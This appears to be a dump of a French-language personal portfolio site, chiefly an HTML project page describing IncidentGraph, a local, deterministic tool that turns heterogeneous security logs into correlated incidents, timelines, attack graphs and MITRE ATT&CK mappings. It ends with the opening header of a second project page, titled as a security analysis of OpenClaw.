

<file: projects/incidentgraph.html>
<!DOCTYPE html>

<html lang="fr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>IncidentGraph — Shmuel Bitan</title>
<link href="../assets/icons/BS_squared.png" rel="icon" sizes="32x32" type="image/png"/>
<link crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwVChigm" rel="stylesheet"/>
<link href="../style.css" rel="stylesheet"/>
<script defer="" src="../main.js"></script>
</head>
<body>
<!-- NAVBAR -->
<header id="header">
<div class="nav-left">
<div class="socials">
<a href="https://fr.linkedin.com/in/shmuel-bitan-1a6395196" rel="noopener noreferrer" target="_blank" title="LinkedIn">
<svg viewbox="0 0 256 256" xmlns="http://www.w3.org/2000/svg"><path d="M77.796 214.238V98.986H39.488v115.252H77.8zM58.65 83.253c13.356 0 21.671-8.85 21.671-19.91-.25-11.312-8.315-19.915-21.417-19.915-13.111 0-21.674 8.603-21.674 19.914 0 11.06 8.312 19.91 21.169 19.91h.248zM99 214.238h38.305v-64.355c0-3.44.25-6.889 1.262-9.346 2.768-6.885 9.071-14.012 19.656-14.012 13.858 0 19.405 10.568 19.405 26.063v61.65h38.304v-66.082c0-35.399-18.896-51.872-44.099-51.872-20.663 0-29.738 11.549-34.78 19.415h.255V98.99H99.002c.5 10.812-.003 115.252-.003 115.252z"></path></svg>
</a>
<a href="https://github.com/shmuel-bitan" rel="noopener noreferrer" target="_blank" title="GitHub">
<svg viewbox="0 0 999.937 999.937" xmlns="http://www.w3.org/2000/svg"><path d="M0 499.968c0-138.012 48.825-255.843 146.476-353.493C244.125 48.825 361.956 0 499.969 0 637.98 0 755.811 48.825 853.462 146.475c97.649 97.65 146.475 215.481 146.475 353.493s-48.825 255.843-146.475 353.493c-97.65 97.65-215.481 146.476-353.493 146.476-138.013 0-255.844-48.825-353.493-146.476C48.825 755.812 0 637.979 0 499.968zm54.684 0c0 122.389 43.617 227.199 130.851 314.434 87.234 87.233 192.045 130.851 314.434 130.851 122.388 0 227.199-43.617 314.433-130.851 87.234-87.234 130.851-192.045 130.851-314.434 0-122.388-43.616-227.199-130.851-314.433C727.168 98.301 622.356 54.684 499.969 54.684c-122.389 0-227.199 43.617-314.434 130.851C98.301 272.769 54.684 377.58 54.684 499.968z"></path></svg>
</a>
</div>
<a class="logo-name" href="../index.html">shmuel.bitan</a>
</div>
<div aria-label="Menu" id="hamburger" role="button" tabindex="0">
<span class="bar"></span><span class="bar"></span><span class="bar"></span>
</div>
<nav>
<ul id="menu">
<li><a href="../index.html#accueil">Accueil</a></li>
<li><a href="../index.html#profil">Profil</a></li>
<li><a href="../index.html#formationsXP">Parcours</a></li>
<li><a href="../index.html#xpPro">Projets</a></li>
<li><a href="../index.html#skills">Compétences</a></li>
<li><a href="../index.html#certifications">Certifications</a></li>
<li><a href="../index.html#contact">Contact</a></li>
</ul>
</nav>
</header>
<!-- HERO -->
<div class="project-hero">
<div class="project-hero-glow"></div>
<div class="project-hero-inner">
<a class="back-link" href="../index.html#xpPro">
<i class="fas fa-arrow-left"></i> Retour aux projets
        </a>
<div class="project-tag-row">
<span class="project-tag tag-cyber">SOC · Incident Response · DFIR</span>
<span class="project-tag tag-wip project-tag-spaced">MVP fonctionnel</span>
</div>
<h1>Incident<span>Graph</span></h1>
<p class="subtitle">Reconstruction automatique d'incidents à partir de logs hétérogènes : normalisation, détection, corrélation, timeline, graphe d'attaque et mapping MITRE ATT&amp;CK — avec une analyse locale, déterministe et explicable.</p>
</div>
</div>
<!-- BODY -->
<div class="project-body">
<div class="project-body-inner">
<div class="project-content">
<h2>// contexte — pourquoi ce projet</h2>
<p>IncidentGraph est né dans la continuité de mon projet d'anonymisation de logs. Après avoir travaillé sur la protection des données avant analyse, je me suis posé une question plus fondamentale : <strong>pourquoi envoyer des logs sensibles à un LLM si une grande partie de la reconstruction d'un incident peut être faite localement, de manière déterministe et traçable ?</strong></p>
<p>Dans un SOC, le problème n'est pas seulement de détecter une alerte. L'analyste doit ensuite relier des événements dispersés dans plusieurs sources, comprendre leur ordre, identifier les entités impliquées et reconstruire une chaîne d'attaque exploitable. IncidentGraph automatise cette partie du travail sans masquer le raisonnement derrière une réponse opaque.</p>
<h2>// le problème que j'ai identifié</h2>
<ul>
<li><strong>Des logs très hétérogènes</strong> — Windows Security, Sysmon, Linux, firewall, JSON/JSONL ou texte brut ne parlent pas le même langage.</li>
<li><strong>Des alertes isolées</strong> — une alerte seule donne rarement assez de contexte pour comprendre une compromission complète.</li>
<li><strong>Une corrélation manuelle coûteuse</strong> — l'analyste doit recouper utilisateurs, IP, hôtes, processus et timestamps entre plusieurs événements.</li>
<li><strong>Une lecture difficile de la chaîne d'attaque</strong> — passer d'une liste d'événements à une timeline et à un graphe demande du temps et de l'expérience.</li>
<li><strong>La sensibilité des données</strong> — les logs peuvent contenir des informations internes qu'il est préférable de ne pas transmettre à un service externe.</li>
</ul>
<h2>// le vrai plus du projet</h2>
<div class="project-highlight">
<p class="project-highlight-text"><strong class="text-primary">Le cœur d'IncidentGraph n'est pas le parsing des logs.</strong> Le vrai intérêt est de transformer une succession d'événements techniques en une histoire d'attaque compréhensible : qui a fait quoi, depuis quelle machine, dans quel ordre, avec quelles techniques, et comment les différents événements sont reliés.</p>
</div>
<h2>// pipeline d'analyse</h2>
<div class="pipeline-stack">
<div class="pipeline-card pipeline-card--blue"><strong>01 · Ingestion</strong><p class="pipeline-description">Import de Windows Security XML/JSON, Sysmon, Linux auth, firewall CSV, JSONL et logs texte.</p></div>
<div class="pipeline-card pipeline-card--purple"><strong>02 · Normalisation</strong><p class="pipeline-description">Conversion des sources hétérogènes vers un modèle d'événement commun : timestamp, host, user, IP, process, action et données brutes utiles.</p></div>
<div class="pipeline-card pipeline-card--yellow"><strong>03 · Détection</strong><p class="pipeline-description">Règles déterministes pour identifier les comportements suspects et attribuer un niveau de sévérité explicable.</p></div>
<div class="pipeline-card pipeline-card--danger"><strong>04 · Corrélation</strong><p class="pipeline-description">Regroupement par proximité temporelle et par entités communes : utilisateur, IP, hôte, processus et relations observées.</p></div>
<div class="pipeline-card pipeline-card--accent"><strong>05 · Reconstruction</strong><p class="pipeline-description">Génération d'une timeline, d'un graphe d'attaque et d'un mapping MITRE ATT&amp;CK pour rendre l'incident lisible par un analyste SOC.</p></div>
</div>
<h2>// choix d'architecture</h2>
<p>Pour le MVP, j'ai volontairement évité une architecture surdimensionnée. Pas de Kafka, Kubernetes, Elasticsearch, Neo4j ou modèle ML complexe tant qu'ils n'apportent pas de valeur directe à la reconstruction. Le pipeline reste simple, reproductible et auditable : <strong>Python/FastAPI</strong> pour le backend, <strong>PostgreSQL</strong> pour les données, <strong>Next.js/TypeScript</strong> pour l'interface et <strong>React Flow + NetworkX</strong> pour le graphe.</p>
<p>Ce choix permet également de tester chaque règle et chaque corrélation séparément, puis de comprendre précisément pourquoi un événement apparaît dans un incident ou pourquoi une technique MITRE lui est associée.</p>
<h2>// difficultés rencontrées</h2>
<ul>
<li><strong>Normaliser sans perdre le contexte</strong> — rendre les formats comparables tout en conservant les champs propres à chaque source utiles à l'investigation.</li>
<li><strong>Corréler sans créer de faux liens</strong> — trouver le bon équilibre entre fenêtre temporelle, entités communes et règles de rapprochement.</li>
<li><strong>Isoler chaque mission</strong> — le graphe, la timeline et le mapping MITRE doivent refléter uniquement le dataset actif et ne jamais réutiliser l'état d'une analyse précédente.</li>
<li><strong>Mapper MITRE ATT&amp;CK avec prudence</strong> — une technique doit être justifiée par les preuves disponibles dans les logs, pas ajoutée uniquement parce qu'elle semble plausible.</li>
<li><strong>Gérer des fichiers réalistes</strong> — augmenter la taille des imports et éviter les timeouts tout en gardant une interface réactive.</li>
<li><strong>Rendre le graphe réellement utile</strong> — limiter le bruit visuel pour que les relations importantes restent immédiatement lisibles par un analyste.</li>
</ul>
<h2>// ce que j'ai appris</h2>
<ul>
<li>Conception d'un pipeline de <strong>detection engineering</strong> de bout en bout, du log brut à l'incident corrélé</li>
<li>Normalisation de données de sécurité multi-sources et conception d'un schéma commun</li>
<li>Corrélation temporelle et relationnelle basée sur utilisateurs, IP, hôtes et processus</li>
<li>Modélisation d'une attaque sous forme de graphe avec NetworkX et visualisation avec React Flow</li>
<li>Utilisation raisonnée de MITRE ATT&amp;CK pour enrichir une investigation sans surinterpréter les données</li>
<li>Architecture FastAPI / Pydantic / SQLAlchemy / PostgreSQL et frontend Next.js / TypeScript</li>
<li>Gestion de l'état applicatif par mission, tests de datasets hétérogènes et debugging d'une stack Docker Compose complète</li>
<li>Importance de l'explicabilité et de la reproductibilité dans les outils destinés aux analystes SOC</li>
</ul>
</div>
<aside class="project-meta">
<div class="info-card">
<h3>$ project --info</h3>
<div class="info-row"><span class="key">Type</span><span class="val">SOC / DFIR</span></div>
<div class="info-row"><span class="key">Objectif</span><span class="val">Reconstruction locale</span></div>
<div class="info-row"><span class="key">Statut</span><span class="val green">MVP fonctionnel</span></div>
<div class="info-row"><span class="key">Approche</span><span class="val">Déterministe</span></div>
<div class="info-row"><span class="key">Année</span><span class="val">2026</span></div>
</div>
<div class="info-card">
<h3>$ stack --list</h3>
<div class="info-row"><span class="key">Backend</span><span class="val">Python / FastAPI</span></div>
<div class="info-row"><span class="key">Data</span><span class="val">Pydantic / Pandas</span></div>
<div class="info-row"><span class="key">DB</span><span class="val">PostgreSQL</span></div>
<div class="info-row"><span class="key">ORM</span><span class="val">SQLAlchemy</span></div>
<div class="info-row"><span class="key">Frontend</span><span class="val">Next.js / TypeScript</span></div>
<div class="info-row"><span class="key">Graph</span><span class="val">NetworkX / React Flow</span></div>
<div class="info-row"><span class="key">Infra</span><span class="val">Docker Compose</span></div>
</div>
<div class="info-card">
<h3>$ analysis --pipeline</h3>
<div class="info-row"><span class="key">Normalisation</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">Détections</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">Corrélations</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">Timeline</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">Attack Graph</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">MITRE ATT&amp;CK</span><span class="val green">✓</span></div>
</div>
</aside>
</div>
</div>
<!-- DOCS & LIENS -->
<section class="project-resources">
<div class="project-resources-inner">
<div class="heading project-resources-heading">
<span class="label">// ressources</span>
<h2>Docs &amp; Liens</h2>
</div>
<div class="project-resource-grid">
<a class="project-resource-card" href="https://github.com/shmuel-bitan/incidentgraph" rel="noopener noreferrer" target="_blank">
<i class="fab fa-github resource-icon resource-icon--accent"></i>
<div>
<div class="resource-title">Dépôt IncidentGraph</div>
<div class="resource-description">github.com/shmuel-bitan/incidentgraph</div>
</div>
</a>
<a class="project-resource-card" href="https://attack.mitre.org" rel="noopener noreferrer" target="_blank">
<i class="fas fa-project-diagram resource-icon resource-icon--purple"></i>
<div>
<div class="resource-title">MITRE ATT&amp;CK</div>
<div class="resource-description">Référentiel utilisé pour le mapping des techniques</div>
</div>
</a>
</div>
</div>
</section>
<footer>
<p>Shmuel Bitan · <span>2026</span> · Cybersecurity &amp; Network Engineering</p>
</footer>
</body>
</html>
</file>



<file: projects/pentest-opencaw.html>
<!DOCTYPE html>

<html lang="fr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>Analyse Sécurité OpenClaw — Shmuel Bitan</title>
<link href="../assets/icons/BS_squared.png" rel="icon" sizes="32x32" type="image/png"/>
<link crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" rel="stylesheet"/>
<link href="../style.css" rel="stylesheet"/>
<script defer="" src="../main.js"></script>
</head>
<body>
<!-- NAVBAR -->
<header id="header">
<div class="nav-left">
<div class="socials">
